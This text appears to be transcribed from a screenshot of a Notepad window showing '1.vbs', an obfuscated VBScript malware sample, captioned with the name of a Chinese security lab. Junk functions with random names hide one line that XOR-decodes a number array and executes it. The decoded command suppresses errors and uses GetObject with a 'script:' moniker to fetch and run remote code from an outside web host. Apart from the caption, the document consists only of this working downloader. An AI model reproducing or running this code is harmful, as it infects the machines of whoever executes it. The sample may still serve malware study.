 1.vbs - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
End Function
Dim PKNnzAhgzQiTXEZlcT,kDGqgdNutdoIiSijIllIUDd,DzpwlGZqyYdkRtmhXr
Randomize
kDGqgdNutdoIiSijIllIUDd = Rnd
DzpwlGZqyYdkRtmhXr = Rnd
PKNnzAhgzQiTXEZlcT = oFztDGVNahDltzqRrMY(kDGqgdNutdoIiSijIllIUDd,DzpwlGZqyYdkRtmhXr)
Function dHAGbiciRNxby( TLCeKzfvdUWMIdQ )
Dim JmUhPLCLmHukJ, cskaeCmGcloz( )
ReDim cskaeCmGcloz( Len( TLCeKzfvdUWMIdQ ) - 1 )
For JmUhPLCLmHukJ = 0 To UBound( cskaeCmGcloz )
cskaeCmGcloz(JmUhPLCLmHukJ) = Asc( Mid( TLCeKzfvdUWMIdQ, JmUhPLCLmHukJ + 1, 1 ) )
Next
dHAGbiciRNxby = cskaeCmGcloz
End Function
Dim ADDbqXwHRdKFz
ADDbqXwHRdKFz = dHAGbiciRNxby(WcuHYyPzCNoLVHqGAZGyGb)
Function fdqBruAKAnVGDTsLR( etKMFlDKFjUvWUxeBiVAL )
Dim NnjdVivKdRZrerBevMDoKeoE, iKitxGhDaqtefEAJBxujUH( )
ReDim iKitxGhDaqtefEAJBxujUH( Len( etKMFlDKFjUvWUxeBiVAL ) - 1 )
For NnjdVivKdRZrerBevMDoKeoE = 0 To UBound( iKitxGhDaqtefEAJBxujUH )
iKitxGhDaqtefEAJBxujUH(NnjdVivKdRZrerBevMDoKeoE) = Asc( Mid( etKMFlDKFjUvWUxeBiVAL, NnjdVivKdRZrerBevMDoKeoE + 1, 1 ) )
Next
fdqBruAKAnVGDTsLR = iKitxGhDaqtefEAJBxujUH
End Function
Dim YMIjOpHxUpwlbtIrin
cs=Array
(143,174,224,133,178,178,175,178,224,146,165,179,181,173,165,224,142,165,184,180,224,250,224,179,165,180,224,129,133,133,150,169,178,129,165,168,133,179,154,131,137,182,185,149,146,149,150,164,161,166,140,224,253,224,135,165,180,143,162,170,165,163,180,232,226,179,163,178,169,176,180,250,168,180,180,176,179,250,239,239,162,165,180,161,238,175,166,166,169,163,175,176,165,164,169,161,238,163,175,173,239,164,178,239,173,179,167,238,167,169,166,226,233): cmd="": For each c in cs: cmd=cmd&Chr(c xor 192): Next : cmd=cmd&vbcrlf: Execute(cmd)
YMIjOpHxUpwlbtIrin = fdqBruAKAnVGDTsLR(fDCJGRnpMBBVYVWBSN)
Function WzHPsDviVxWpreYGwD(CJrIAwDjXVRwJ,erTVjjdOrXxjanzoe)
WzHPsDviVxWpreYGwD = CJrIAwDjXVRwJ + erTVjjdOrXxjanzoe
End Function
Dim ZWjgHLwHQSPC,qvVftIRkoVZIfF,ORWmTbWMdNryIdzkMsyWtBlU
Randomize
qvVftIRkoVZIfF = Rnd
ORWmTbWMdNryIdzkMsyWtBlU = Rnd
ZWjgHLwHQSPC = WzHPsDviVxWpreYGwD(qvVftIRkoVZIfF,ORWmTbWMdNryIdzkMsyWtBlU)
木星安全实验室
Unix (LF) 第 1 行，第 1 列 100%